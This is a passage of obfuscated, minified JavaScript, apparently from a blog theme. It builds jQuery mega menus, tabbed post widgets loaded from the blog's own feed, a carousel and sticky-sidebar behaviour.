e,i,c},wkWvL:function(n,t){return n(t)},pUVDE:function(n,r){return t[(e=2963,u=2414,c=2695,i(e-28,c-326,u,c-448))](n,r);var e,u,c},ixuUA:t[i(2505,2279,2503,2683)],zlpRH:t[i(-75,467,424,601)],TXEfH:t[i(1542,1102,332,2086)],fMJzX:t[i(544,783,808,717)],iJbNy:function(n,t){return n+t},EXKGE:function(n,r){return t.RyRsU(n,r)},ILzZU:function(n,t){return n+t},jrcXS:i(788,1233,1560,1206)+u(1781,2047,892,2805)+u(1747,850,1287,2292)+"ers impo'>"+u(802,-73,1283,1554)+u(805,794,656,631)+u(-353,-979,-613,526)+i(697,1611,827,1769)+i(2230,2225,1320,2369),MuWrz:"' target='"+u(1148,1612,1895,1992)+u(36,67,407,-423)+i(730,1395,352,1688)+u(484,808,147,-164)+i(2412,1711,2199,1836),MeZlv:t[u(1682,1490,1920,1430)],QFUfF:function(n,r,e){return t.MnxMb(n,r,e)}};function u(n,t,e,u){return r(0,n- -1631,0,u)}function i(n,t,e,u){return r(0,t- -1049,0,e)}if(!t[u(116,0,0,-598)](u(-286,0,0,-876),t[i(0,810,1890)]))return this[u(1480,0,0,1820)]((function(){function r(n,t,r,e){return i(0,e-651,t)}var c={VDCeT:function(n,r){return t[(e=731,u=1505,_0x1c84(e- -851,u))](n,r);var e,u},YzMxk:t.jDQUI,FOAeR:function(n,r){return t[(e=1628,u=1387,_0x1c84(e-46,u))](n,r);var e,u},HmKHI:t[o(950,1707,2068,2528)],TppmE:function(n,t){return n(t)},MlqiQ:t.mLPpR,FSlBt:function(n,r){return t[(e=2148,u=1598,i=1105,c=2421,o(e-114,u- -234,i,c-201))](n,r);var e,u,i,c},LioEJ:r(0,2747,0,2344)+"nu",sixxV:function(n,e){return t[(u=3017,i=2547,r(0,u,0,i- -349))](n,e);var u,i},LumEO:t[r(0,2595,0,1653)],PBZOb:".impo",uVQJg:function(n,t){return n-t},wMLPC:o(-323,753,85,2),PRfGl:t[r(0,180,0,998)],zubLQ:t[r(0,1930,0,1297)],FRrDo:t[r(0,2729,0,2686)],tAvRA:"width",rvBkg:t[o(2721,2114,1487,1125)],PMCne:t[o(855,1626,575,2395)]};function o(n,t,r,e){return u(t-1046,0,0,r)}if(t[r(0,2320,0,2022)](o(0,1046,1452),t.jmbtO)){for(var a=t[o(0,1910,987)](n,this),f=a[r(0,1541,0,1575)](t[o(0,831,119)]).children("a"),s=f[o(0,1450,877)],l=0;l<s;l++){if(t.jWnXT(t[r(0,3055,0,2135)],r(0,3247,0,2534)))return;var x=f.eq(l),d=x.text();if(t.kUdtc(d[o(0,2198,2949)](0),"_"))if(o(0,974,660)===t[r(0,2405,0,2981)])for(var v=(o(0,740,1418)+"0")[o(0,1878,2387)]("|"),p=0;;){switch(v[p++]){case"0":c[o(0,1925,2079)](_0x67cf3,".mobile-so"+o(0,2285,2408))[o(0,1342,1173)](h);continue;case"1":var h=c[r(0,2037,0,2112)](_0x119dd3,r(0,2455,0,2386)+r(0,1294,0,1102)+o(0,2239,2721))[r(0,1428,0,1772)]();continue;case"2":var b=_0x3af315(c[o(0,2361,1847)])[o(0,1585,2214)]();continue;case"3":c[r(0,1232,0,1712)](_0x3e2aba,c.HmKHI)[o(0,1342,1319)](b);continue;case"4":var _=c[r(0,2344,0,2904)](_0x7243ae,c[r(0,971,0,2050)])[r(0,1063,0,1772)]();continue;case"5":c[o(0,2022,2226)](_0x4ed6db,c[r(0,2577,0,2361)])[o(0,1342,2320)](_);continue}break}else{var g=f.eq(t[r(0,2769,0,2637)](l,1)).text();if(t[o(0,2586,3139)](g[r(0,2678,0,2385)](0),"_")){var m=x.parent();m.append(t[r(0,1944,0,1026)])}}t[o(0,2586,3361)](d[r(0,2059,0,2385)](0),"_")&&(x[r(0,923,0,1860)](d[o(0,1521,2313)]("_","")),x[o(0,2737,2479)]()[r(0,3211,0,2225)](m[r(0,3525,0,2956)](t[o(0,778,519)])))}for(l=0;l<s;l++)if(t[r(0,651,0,1349)](t[o(0,1916,2485)],o(0,1501,585)))c.sixxV(_0x75ab83[o(0,866,-24)]()[o(0,1450,831)],0)?(_0x15629e.removeClass(c[o(0,789,1825)]),_0x1002c9.next()[o(0,2564,2833)]("active"),_0x4ca9d1[o(0,866,599)]()[o(0,2011,1878)](_0x50afcd[o(0,1610,1672)])):(_0x594c26[o(0,1012,190)+"s"]("active"),_0x3549ff.eq(0)[o(0,2564,2483)](c[r(0,-4,0,976)]),_0x43628e.eq(0).fadeIn(_0x253f39[o(0,1610,1582)]));else{var w=f.eq(l),y=w[o(0,1673,777)]();if("_"!==y[r(0,3062,0,2385)](0))if(t[r(0,2345,0,1838)](t[r(0,1727,0,2055)],t[r(0,992,0,2055)])){var k={ShVwV:function(n,t){return e[(u=1260,i=1625,r(0,i,0,u- -957))](n,t);var u,i},UJkeJ:e[o(0,2130,1300)],qVrJU:function(n,t){return e.wkWvL(n,t)},tlfzY:e.zlpRH,znmmI:e[r(0,1723,0,1368)],KAlMI:e[r(0,2604,0,2208)]},q=e[o(0,876,275)](e[o(0,1520,1328)](e.ILzZU(e[r(0,2386,0,1953)],_0x514a1b[o(0,947,1415)]),r(0,1495,0,1315)),_0x4b07f6[o(0,1507,747)])+e[r(0,111,0,949)];_0x3dd7bc[o(0,2564,3147)](e[o(0,2720,3264)])[o(0,2573,1604)](q),e[o(0,2589,3134)](_0x2e48f6,(function(){function n(n,t,e,u){return r(0,n,0,e- -983)}function t(n,t,r,e){return o(0,n-398,e)}c[n(1053,0,1129)](_0x9074b,c[t(2986,0,0,3216)])[t(2924,0,0,3920)]((function(){function r(t,r,e,u){return n(r,0,t- -305)}function e(n,r,e,u){return t(r-125,0,0,e)}(k[r(591,-425)](_0x36a985,this)[r(230,867)](k.UJkeJ)<1||k[e(0,1560,1119)](_0x5b746c,this)[e(0,1854,1293)](k[r(-260,-105)])==k[e(0,3140,3889)]||k[r(591,-429)](_0x13e592,this).is(k[r(1605,2688)]))&&_0x1183c0[e(0,2232,1941)]()}))}),2e3)}else{var R=f.eq(t[o(0,2450,2604)](l,1))[r(0,1746,0,1860)]();if(t[o(0,2586,2391)](R[o(0,2198,2162)](0),"_")){var M=w.parent();M[o(0,2573,2474)](t[o(0,1194,931)])}}if("_"===y[o(0,2198,2824)](0)){if(t[r(0,3705,0,3002)]===t[r(0,2379,0,2643)]){var I=_0x2a6330?function(){if(_0x16b6df){var n=_0xa8c539[(t=2611,e=2544,r(0,e,0,t- -64))](_0x55e5e9,arguments);return _0x7d7882=null,n}var t,e}:function(){};return _0x155efc=!1,I}w[r(0,1785,0,1860)](y[o(0,1521,2606)]("_","")),w[o(0,2737,2965)]().appendTo(M[r(0,3252,0,2956)](t[o(0,1738,1809)]))}}a[o(0,1388,1683)](t[o(0,2218,2397)]).parent("li")[o(0,2564,1566)](t.XnhmX)}else{var B=c[r(0,2135,0,2160)](_0x13d0a9[o(0,1867,1006)]().top,_0x91ced5[o(0,1589,1049)+o(0,757,546)][o(0,2155,1838)].offset()[o(0,1958,1675)]);_0x19d611[r(0,751,0,1518)](c.wMLPC,c[r(0,1078,0,1658)])[o(0,1331,795)](c.zubLQ,0)[r(0,800,0,1518)](c.FRrDo,B)[r(0,1922,0,1518)](c[o(0,2153,2326)],c.rvBkg)[o(0,1331,1266)](c[o(0,2153,2892)],_0x5a9306.width())[r(0,2611,0,1518)](c.wMLPC,c[r(0,3189,0,2650)])}}));_0x1869f7.push(this),this[u(543,0,0,1071)+u(-289,0,0,710)]=_0x2ef05c,this[u(285,0,0,-382)](i(0,2216,2171),u(1010,0,0,2002)).css(e[i(0,1602,753)],e[u(1596,0,0,1236)])[i(0,867,1749)](e[i(0,255,977)],0)[i(0,867,547)](e.wuknr,0)[i(0,867,120)](e.wuknr,0)[u(285,0,0,933)](u(507,0,0,532),i(0,797,1447)),this[i(0,1125,2036)+u(-289,0,0,-834)][i(0,2024,1294)]=!0,e[i(0,1080,639)](this[i(0,838,1637)](),_0x1a59b2.frame[i(0,838,620)]())&&(this["sidebarFix"+u(-289,0,0,-824)][u(1442,0,0,2408)]=!1),e.ZmGpX(this[u(821,0,0,174)]()[u(912,0,0,625)],_0x454718[u(1109,0,0,1770)][u(821,0,0,179)]().top)&&(this["sidebarFix"+i(0,293,956)][i(0,2024,2086)]=!1),_0x22bf8f[i(0,861,1766)]&&(_0x311f3f=_0x3df50b.topBuffer),e.wkWvL(_0x33f1be,this)}}(jQuery),$("#head-nav")[_0x57222c(2911,1261,3326,2237)](),$("#main-menu")[_0x57222c(3477,2499,3427,2766)](800)[_0xb32275(2221,2270,2458,1845)]((function(n){function t(n,t,r,e){return _0x57222c(n-240,t-328,e,n- -1420)}var r,e,u,i={FdgoO:function(n,t){return n(t)},Dhshm:t(1550,1540,0,1366)};i.FdgoO($,this)[t(414,930,0,939)](t(1502,2314,0,1974),i[(r=2763,e=1974,u=2616,_0xb32275(r-201,u,e-93,u-44))]),n()})),$(_0xb32275(2809,3896,3170,2968)+_0xb32275(1619,655,1398,1270)).each((function(){var n={PbIqZ:function(n,t){return n(t)},RAnCY:"3|4|2|1|0",jCxbh:".tabs-cont"+m(2871,1819,1294,739),OSwIf:"loaded",bYfJn:function(n,t,r){return n(t,r)},VWJKN:m(1608,2536,1438,3012),IDKbE:m(491,1524,494,2076),TpkiS:function(n,t){return n(t)},jMMIV:m(1276,1423,1653,2424),PXjBy:function(n,t){return n(t)},iQhky:function(n,t){return n(t)},FkRQx:m(3233,2824,3842,2789),TKFkd:g(378,-6,444,1046)+m(2346,2278,3081,2143)+m(1974,2669,2560,3041)+">",hoViw:function(n,t){return n<t},PybzH:function(n,t){return n==t},lhtWf:m(1935,3029,2327,3550),bPxnw:function(n,t){return n===t},FgRQO:g(-1239,-453,-241,-298),IgSlX:function(n,t){return n+t},fdXHr:function(n,t){return n+t},xJgyr:function(n,t){return n+t},Yisbf:g(1406,1274,1792,1018),Eucei:g(2326,532,701,1450)+"ult",yMaAw:g(-424,-66,-846,107),UZMIu:m(1469,2034,2503,1700),nekSG:g(-1321,-452,-639,-446),IMTIp:function(n,t){return n+t},kHlLK:function(n,t){return n-t},Xrpwm:function(n,t){return n-t},RkIYj:function(n,t){return n!=t},LuUrX:function(n,t){return n!=t},ferRX:function(n,t){return n+t},SiVeI:function(n,t){return n+t},BkBBW:function(n,t){return n+t},vNxwL:function(n,t){return n+t},SLxge:function(n,t){return n+t},hejwm:function(n,t){return n+t},AOCQQ:function(n,t){return n+t},GfCAM:function(n,t){return n+t},UWBez:function(n,t){return n+t},fVKiV:function(n,t){return n+t},isoBL:g(-215,872,-132,371),ddhUX:'"><img alt="',BWNdh:'" src="',iwblR:g(320,231,-176,576)+g(1004,1334,819,426)+m(2072,1135,188,1091)+g(1745,-143,-61,801)+m(3259,3011,3056,4077)+'ss="lk_tag ',fAwHQ:'"><a class'+m(1332,2375,2962,1891)+'f="/search'+m(4193,3137,3573,4236),pELec:g(1333,-393,431,629)+"/div></li>",BNEPE:m(2439,2835,3176,3210),jRmBH:m(2946,2071,3068,1528)+"er",eFceS:g(-1407,-854,-1053,-434)+"el",qliUU:"hide-load",inDrq:function(n,t){return n(t)},JITJB:m(1739,2071,2625,2257)+m(2355,2825,3844,2145)+g(-287,7,-933,109),ZtmOJ:'<i class="catch fa fa-angle-le'+m(953,1747,2294,2547),qyLhh:'<i class="'+g(774,1027,-342,533)+g(912,-608,319,202)+g(1562,2277,1388,1216),hOCur:g(1825,433,511,1217)+g(-362,858,850,-188),AOtfz:g(467,975,153,916),DYoVQ:m(966,1705,2556,2244),EBKBk:"body",CBIPl:g(746,536,1117,1465),ALOUA:".tabs-content > .act"+g(1169,1032,291,264),DLMFN:"load",ZmrnG:g(868,-172,-856,128),gRAgb:g(1648,1751,105,903),PEEHb:function(n,t){return n+t},mRKxt:function(n,t){return n+t},ueFuh:"/feeds/pos"+m(2545,3191,3837,3651)+m(3382,2307,3099,2203),ZNUDC:g(1022,1978,2319,1284)+m(1950,1418,1544,408),rJRaP:g(1308,2264,1342,1362),wqXiC:"<a href='",efwcI:function(n,t){return n!=t},GHRhN:function(n,t){return n+t},qqqhP:m(1439,2095,2741,1305)+g(-750,340,520,240)+g(2098,118,2019,1019)+m(2046,2117,2522,2511)+g(851,703,-1163,-107),NtBjK:g(1327,157,-277,485)+m(1939,2381,1606,1688),Zzvsn:m(2951,2244,2435,2942)+g(696,-40,1127,562)+"m-txt'>",LuvHA:m(2436,3075,2290,3219),kZtKF:"</a>",Dqhrq:"LinkList",pwEps:m(632,1640,1688,1848)+"ter",vRXlz:g(-498,1160,602,539),BhIGq:m(3879,2991,2982,2811),zxNAk:m(1251,1359,1277,2325),Tvuoj:function(n,t){return n!=t},rWepq:m(1865,1578,2527,706),PRLGH:function(n,t){return n!=t},QIFmM:function(n,t){return n!=t},VmUod:g(-698,-524,234,86),poUAf:function(n,t){return n+t},ohnzS:function(n,t){return n+t},bWKbh:m(870,1170,1049,1322)+m(1817,2117,1095,2870)+m(1829,1458,1387,1896),Jgaeh:g(204,555,73,-460),kHcHX:"[SM1]",NiHDc:function(n,t){return n+t},PcpxT:g(-842,-1304,-738,-459),BMqVi:"4|3|0|1|2",MRHVn:g(1514,1350,824,891),zJHwU:function(n,t){return n!==t},YUyUS:m(3508,2702,3433,3073),GVqyw:function(n,t,r){return n(t,r)},EITcu:m(3330,2696,2524,2909),QPpfH:m(1853,2056,1335,2333),mHNUQ:g(-1560,-1293,463,-510),ZOJbj:"<img",lqWQt:function(n,t){return n-t},aeLrM:"bsTeO",MJqsE:g(1459,246,1946,934),DiRNw:g(-546,598,-1184,-285),sShfg:function(n,t){return n+t},zLqZp:function(n,t){return n+t},hnAKf:function(n,t){return n+t},BCZKb:function(n,t){return n+t},eErvR:function(n,t){return n+t},BXyBh:g(505,-508,230,-65),ordZR:m(2863,2193,1857,1804)+"ega_lk_ima"+m(2319,3134,3621,3641)+g(571,829,1256,677),HXZUq:m(3113,2051,2546,2058)+'a><div class="mega-c'+g(968,1304,499,1421)+'v class="m'+g(735,678,-861,32),NABYl:m(2511,2918,2434,3850)+'="',OyKaa:g(119,1153,-181,412)+"earch/label/",HNtQv:function(n,t){return n>t},lGYmb:function(n,t){return n+t},nlsfx:"<h3 class="+m(2684,3128,3684,2986)+g(1181,1203,853,1220)+g(941,-49,244,-78),FijYU:g(1322,1003,-441,310)+"3>",kwlSK:function(n,t){return n<t},qODxy:function(n,t){return n+t},SCurM:function(n,t){return n+t},ZkgRj:function(n,t){return n+t},nArtq:m(2514,1689,1356,1853),XTJqN:function(n,t){return n==t},elBmO:function(n,t){return n+t},PSUph:function(n,t){return n+t},LmGQF:m(2248,1303,1849,623)+">",aciMM:function(n,t){return n+t},XGlnH:m(2997,3266,3047,3055)+m(2033,2048,2741,1729)+'">',gqKHE:m(2429,2603,3016,2428),vhZnI:g(270,-589,154,-186)+"fas fa-ang"+m(2204,3073,2439,2634)+m(519,1557,1228,489),xiSwp:g(399,295,330,-399),FNCcY:function(n,t){return n(t)},FUaaD:".tabs-menu"+m(652,1155,463,1754)+"ve",bjOTB:function(n,t){return n(t)},Xierk:function(n,t,r){return n(t,r)},TiYGn:function(n,t){return n(t)},zVWUO:function(n,t){return n(t)},eRFIm:m(3353,3218,3251,2428),cfVtp:m(1133,1602,892,2499),aNnHz:function(n,t){return n==t},CUQyc:function(n,t){return n+t},ZRIoT:function(n,t){return n-t},eDvrR:function(n,t){return n-t},PaihR:g(344,-73,-724,-32),RJfRy:function(n,t){return n+t},hDAPc:function(n,t){return n+t},CjfBU:function(n,t){return n+t},uCUpf:function(n,t){return n+t},TBZnF:function(n,t){return n+t},cmrlQ:function(n,t){return n+t},gNJkF:g(-369,608,-1026,-370),qdjRx:function(n,t){return n+t},gjkOt:function(n,t){return n<t},TkHEm:function(n,t){return n+t},dYaaL:function(n,t){return n+t},bxVQY:function(n,t){return n+t},hWvth:function(n,t){return n+t},klDqa:m(2505,3266,2944,3190)+g(1142,1275,1213,456)+" clearfix "+g(369,-1325,-465,-434)+'el">',thFTU:".mega-icon",ZIjCs:function(n,t){return n+t},IBBGu:m(1958,2356,3091,2622),nPCAR:function(n,t){return n+t},eZfgZ:'<ul class="',jQQTt:m(2554,1494,785,458),buAbd:"<ul class="+m(4196,3162,3889,3498)+'">',MNZLP:function(n,t){return n+t},BoYCy:"<li target='",BjNNh:"'><a href="+m(3418,3067,2293,3597)+g(-61,1592,1585,823),gfMpE:function(n,t){return n<t},ycdgz:function(n,t){return n+t},FIOet:function(n,t){return n+t},kWQhV:function(n,t){return n+t},WrrLF:'<div load="',sAMMG:'" containe'+g(-954,-826,-1077,-438),JIrjX:'"><div cla'+g(-838,585,-288,-125)+m(2665,3140,3329,2166)+g(1415,1751,2053,1260),VAvFW:g(313,748,-145,637)+">",eeaAb:g(668,647,1674,1674)+"'has-mega'"+m(4074,3106,3029,3894),OYyez:g(182,-1460,-898,-375),vGSGf:g(189,1183,249,925)+m(1807,2556,3256,2212),NDMnk:g(651,1182,922,1605)+g(857,1175,407,547),iSxyM:function(n,t,r){return n(t,r)},zIwFD:g(662,1137,489,925)+" > li",wBPca:function(n,t){return n==t},ymVJT:m(2573,1974,1430,2060),LxJGk:function(n,t){return n==t},WKuvq:"has-sub",WAvIZ:m(3318,3266,3997,3702)+m(3287,2861,3233,2562)+m(3623,3106,2764,3842),usaXa:g(-533,-1156,-121,-186)+m(2426,2887,2549,2536)+m(2316,2325,3173,2032)+"i>",LhvFd:g(804,266,-396,-184),OKYoo:m(1894,2423,3431,2897),WBLON:function(n,t){return n+t},myjcg:"<li class='sub-li'>",qnexE:m(2355,1799,2053,2230),Gjxep:function(n,t){return n+t},DzUmS:g(133,1024,1116,907)+g(-241,-1126,960,-119),vwWkD:function(n,t){return n+t},TzBSK:g(434,-406,1005,603)+g(1642,2393,1681,1378)+m(3773,2892,1962,3823)+"s=",iLjXc:g(-84,762,-609,197),jcVxV:"mega-icon",NixlQ:function(n,t){return n+t}},t=n[m(842,1766,2162,1959)]($,this),r=$(this)[g(1083,-585,-265,488)](),e=t[g(2134,1082,919,1085)](n[g(-253,997,1312,374)]),u=t[m(1844,2080,1176,1930)]()[g(442,-33,838,265)],i=t[g(-416,1105,136,488)]()[g(764,1843,2206,1264)]("_"),c=t[m(2087,2677,2744,3545)](n[m(2260,1966,2440,1635)]).indexOf("/"),o=t[g(2088,1793,2159,1085)](n[g(-372,-508,-627,374)])[m(1976,2856,1902,3445)]("["),f=t.attr(n[m(1336,1966,2472,2941)])[m(1995,2856,3084,3942)]("]"),s=e.slice(0,o)[g(886,927,1282,924)](),l=e[m(909,1872,2060,1005)](n[g(20,1365,35,531)](o,1),f)[g(245,457,497,924)](),x=e.slice(o+1,c)[g(34,613,720,924)](),v=e[m(1476,1872,2877,1940)](c+1,f).trim();if(s===n[m(1754,1391,905,1969)]){var p=l[g(1487,984,1304,693)](","),h=n.nPCAR(n[g(-1184,-562,-1067,-250)],s)+n[g(-674,-740,-187,-108)],b=n[g(119,53,1606,1151)];for(i=0;i<p.length;i++)b+=n[g(1564,2112,224,1237)](n[m(2935,3177,4254,2813)](n[g(1005,527,1564,489)](n[g(163,-878,967,74)](n[m(3465,2653,2101,2591)]+p[i],n[g(1501,-449,708,487)]),p[i])+"'>",p[i]),g(1482,159,415,1249));b+=n.gqKHE,h+=m(1891,2638,2172,2174)+g(1262,1366,764,1582)+m(1601,1122,1639,1453);for(i=0;n[g(2018,1219,1575,1105)](i,p.length);i++)h+=n.ycdgz(n[g(2566,1774,1463,1619)](n[g(608,999,1091,481)](n[m(2812,1822,2639,1111)](n[m(1942,1909,2855,1096)],p[i]),n.sAMMG),p[i]),n.JIrjX);function _(t){function r(n,t,r,e){return m(n-418,r- -394,r-214,e)}function e(n,t,r,e){return m(n-1,n- -1625,r-459,e)}var u={VyWZB:function(t,r){return n[(e=-803,u=124,_0x1c84(u- -987,e))](t,r);var e,u},pHVcB:n.hOCur,BnvSf:n[r(1342,0,2411,2476)],ofGEl:n[e(1097,0,1711,1503)],mvURv:function(t,r){return n.iQhky(t,r)},EkGLI:n[r(1999,0,1678,2641)],YFRko:r(2161,0,2247,2559),HsIjh:function(t,r){return n.inDrq(t,r)},ZNSDz:n[e(-364,0,91,-43)]},i=t[r(1580,0,1401,2021)](n[e(1150,0,2114,682)]),c=i[e(1052,0,99,818)](n[r(521,0,963,1497)]);i[r(1960,0,2283,1811)](n[r(1827,0,2582,3377)]);$[e(24,0,-764,1091)]({type:n.gRAgb,url:n[e(715,0,1191,180)](n[r(-194,0,870,353)](n[r(1704,0,1959,1348)](n[r(2185,0,2805,2294)],c),r(2061,0,1782,1062)+e(209,0,-742,-208))+"4",n[e(-69,0,-371,-547)]),dataType:n[r(1323,0,1439,1474)],success:function(t){function r(n,t,r,u){return e(u-1516,0,r-428,n)}function c(n,t,r,u){return e(t-1427,0,r-64,u)}if(t[c(0,1330,1975,1164)][c(0,1890,2676,2227)]){i.append(n[r(3278,0,2444,3097)]);for(var o=0;o<t.feed[c(0,1890,2888,2413)][c(0,1659,2461,1692)];o++){for(var a=t[c(0,1330,2089,2033)][r(2539,0,1122,1979)][o],f=0;n.hoViw(f,t[r(459,0,1447,1419)][c(0,1890,2783,1842)][o][c(0,1716,2522,1940)][c(0,1659,2386,948)]);f++)if(n[c(0,2103,1867,3013)](n.lhtWf,t[c(0,1330,1102,993)][c(0,1890,2836,1541)][o][c(0,1716,2160,1472)][f].rel)){if(!n.bPxnw(r(3129,0,1479,2345),n.FgRQO)){var s=t.feed[r(2556,0,969,1979)][o][c(0,1716,2654,888)][f][c(0,1480,2194,1025)];break}u[c(0,1870,1496,2918)](_0x33870d,u[r(1340,0,1453,2335)])[r(1501,0,1126,1629)](u[r(711,0,1254,1182)],u[c(0,3041,2290,3432)]),u[c(0,2796,3671,3865)](_0xfa46d0,u[r(2666,0,2900,1869)])[r(2194,0,3429,2862)](u[c(0,2135,1960,2486)]),u[c(0,1852,2585,868)](_0x48c51f,c(0,1934,2392,1151)+"verlay")[r(2053,0,2057,1310)+"s"](u[r(3183,0,2485,2530)])}var l,x=a[c(0,1828,1861,2080)].$t,d=a[c(0,2390,2364,1537)][0][c(0,2302,2439,2955)],v=d.slice(0,1),p=t.feed[r(2692,0,3034,1979)][0][r(2948,0,2726,2894)].$t,h=p[r(1776,0,640,1697)](0,4),b=p.substring(5,7),_=(n.IgSlX(n[r(1923,0,861,1876)](n[c(0,2979,2244,3436)](n.xJgyr(p[c(0,1608,1501,1833)](8,10)," "),months[parseInt(b,10)])," "),h),t.feed[r(1300,0,2221,1979)][o][c(0,1525,828,1385)].$t),g=(n[c(0,1612,1840,837)]($,n[c(0,2346,1342,2314)])[r(1775,0,2390,1640)](_)[c(0,1882,2391,1123)]()[r(1273,0,792,1697)](0,75),n.PbIqZ($,r(1556,0,1849,1099))[r(2350,0,691,1640)](_));try{l=a[r(2240,0,1433,2058)+"bnail"][r(3455,0,3872,2970)].replace(c(0,2498,3318,2255),n[r(2941,0,2676,2982)]).replace(n[c(0,1443,1458,1943)],n[r(203,0,820,1202)])}catch(t){t=(f=a[r(1394,0,1691,1614)].$t)[c(0,2658,3524,1584)](c(0,2616,3370,3641)),g=f[r(1696,0,2506,2747)](n[r(2351,0,1584,1483)],t),h=f[c(0,2658,3714,3671)]('"',g+5),x=f.substr(n[c(0,1547,1384,1342)](g,5),n[r(3211,0,3618,2677)](n[r(1842,0,1273,1477)](h,g),5)),l=n[r(1989,0,1436,1801)](-1,t)&&n[c(0,1712,2633,1707)](-1,g)&&-1!=h&&n[r(3986,0,3400,2913)]("",x)?x:no_image}a=n[r(2513,0,2108,1636)](n[c(0,2979,2215,3704)](n[r(1920,0,2835,2298)](n[r(1334,0,3217,2200)](n[c(0,2209,1908,2082)](n.fdXHr(n[r(1256,0,2498,1636)](n[r(2879,0,2510,3153)](n.xJgyr(n[c(0,2979,3272,2736)](n.IMTIp(n[c(0,1992,2017,1606)](n[c(0,2155,2610,1380)](n[c(0,2325,2720,2764)](n[c(0,1108,1792,1468)](n[c(0,2325,2534,1873)](n[r(2246,0,2854,3112)](n[c(0,931,655,1895)](n.fVKiV(r(3730,0,3607,2863)+r(2373,0,2123,2109)+r(2086,0,2757,2529)+c(0,1537,2308,1380)+r(2920,0,2309,2294)+'"',s),n[c(0,2723,3354,2780)]),x),n[r(2455,0,2372,2031)]),x),n.BWNdh),l),n[r(2430,0,1843,1459)]),v),n.fAwHQ),d),r(2285,0,1642,1854))+d,'">')+d,r(2883,0,3042,2844)+r(3012,0,2531,2713)+'="lk_title'+r(1661,0,3105,2294)+'"'),s),n.isoBL),x)+'">',x),n[r(4056,0,4062,2996)]),i[c(0,2978,3869,1892)](n.BNEPE)[c(0,1731,1415,1115)](),i[r(3515,0,2428,3067)](n[c(0,1205,382,550)])[c(0,2773,3845,2114)](n[r(662,0,336,1406)])[c(0,2782,3233,1790)](a)}i[r(1916,0,3697,2862)](n[r(2524,0,2016,2831)]);var m={items:2},w={};w[r(1613,0,931,1520)]=2;var y={};y[c(0,1431,1769,1059)]=3;var k={items:3},q={};q[0]=m,q[r(969,0,580,1316)]=w,q[r(2872,0,2105,2993)]=y,q[1366]=k,n[r(2892,0,2234,2580)]($,n.JITJB)[r(2932,0,3144,2369)+"l"]({autoplay:!1,lazyLoad:!1,loop:!0,margin:20,responsiveClass:!0,autoHeight:!0,rtl:dpoption[c(0,2430,3150,3255)],autoplayTimeout:7e3,smartSpeed:800,nav:!1,dots:!0,navText:[n[r(1218,0,616,1293)],n[c(0,2547,2737,2763)]],responsive:q})}}})}h+=n[m(3079,2700,3122,2313)],t[m(4094,3144,4017,2489)]()[g(796,775,2002,1388)](n[g(1214,2196,1673,1280)]),(_m=t[m(3430,3144,2343,2180)]()[g(1269,841,578,203)](n[m(4130,3034,2899,2449)]))[g(2407,333,1592,1388)](b),_m.find(n[m(890,1298,2330,1558)])[m(2810,1916,899,1540)]().addClass(n[g(-266,512,-1043,-318)]),_m[m(3178,2980,2640,2777)](h),_m[g(525,64,-785,203)](n.vGSGf)[m(1802,1916,914,1900)]()[m(2269,2971,3941,2962)](n.IDKbE),_m[m(2027,1795,2650,1176)](n[g(-362,-901,-1109,-343)]).hide(0),_m[g(-606,1050,-537,203)](n.NDMnk).first().show(0).addClass("active loa"+m(1333,2021,2029,1697)),n[m(1386,1935,1037,1211)](setTimeout,(function(){n.PbIqZ(_,_m)}),500),_m[g(860,-684,-811,203)](n.zIwFD)[m(588,1664,1878,2399)]((function(){var t=$(this);function r(n,t,r,e){return m(n-389,e- -385,r-172,n)}function e(n,t,r,e){return m(n-431,r- -300,r-269,e)}var u=$(this)[e(1944,0,2500,2241)](e(2697,0,2236,2719))[r(3362,0,2827,2292)]("target");n.PbIqZ($,this)[r(1648,0,2790,2415)](n[r(1446,0,625,1046)])[e(3601,0,2671,2207)](e(2596,0,2524,3373)),n[e(983,0,1510,460)]($,this)[e(49,0,873,555)](n.jMMIV,setTimeout((function(){function e(n,t,e,u){return r(t,0,e-231,e- -1191)}var c=n[e(0,465,650)][e(0,879,709)]("|"),o=0;function a(n,t,e,u){return r(u,0,e-185,t- -417)}for(;;){switch(c[o++]){case"0":_m.find(n.jCxbh)[a(0,2131,1344,1676)]((function(){function n(n,t,r,u){return e(0,r,n-1642)}function t(n,t,r,u){return e(0,n,r-1064)}$(this).not(f[n(2082,0,1893)])[n(2743,0,1683)](t(904,0,1971))===u&&(_m[t(1857,0,1283)](f[t(2e3,0,2149)])[n(1485,0,1719)+"s"](f[n(2120,0,3199)])[t(1812,0,2545)](),f[n(2338,0,1928)]($,this)[t(1891,0,2288)](".active").addClass(f[n(2120,0,3192)])[n(2418,0,2396)](),i=$(this))})),i.hasClass(n[e(0,1013,1421)])||(i[e(0,1733,1395)](n[e(0,380,1421)]),n.bYfJn(setTimeout,(function(){var n,t,r;f[(n=2597,t=2635,r=3324,a(0,n-1127,t-361,r))](_,_m)}),500));continue;case"1":n[a(0,1498,1922,420)]($,t).removeClass(a(0,2022,1356,3004));continue;case"2":n[e(0,957,724)]($,t)[e(0,2149,1224)](n[a(0,629,1498,1059)])[a(0,2169,2477,1972)]("active");continue;case"3":var f={kOGeT:e(0,158,960),aFYwK:n[e(0,1086,1647)],qZIho:n[e(0,-108,-302)],qcoys:function(t,r){return n.PbIqZ(t,r)}};continue;case"4":n[e(0,346,724)]($,a(0,1715,649,2245)+a(0,353,387,782)+"ve")[e(0,853,-157)+"s"](n[a(0,472,-272,369)]);continue}break}}),2e3))})).on(m(3614,3118,3639,4175),(function(){function t(n,t,r,e){return g(n-204,r,r-165,n-688)}n[t(864,1772,790,-40)](clearTimeout,n[t(1669,2140,699,1707)]($,this).data(n[t(1465,1503,1394,868)])),$(this)[t(1896,0,1505)](n.VWJKN).removeClass(n[t(848,0,417)])}))}function g(n,t,r,e){return _0x57222c(n-470,t-396,t,e- -1688)}function m(n,t,r,e){return 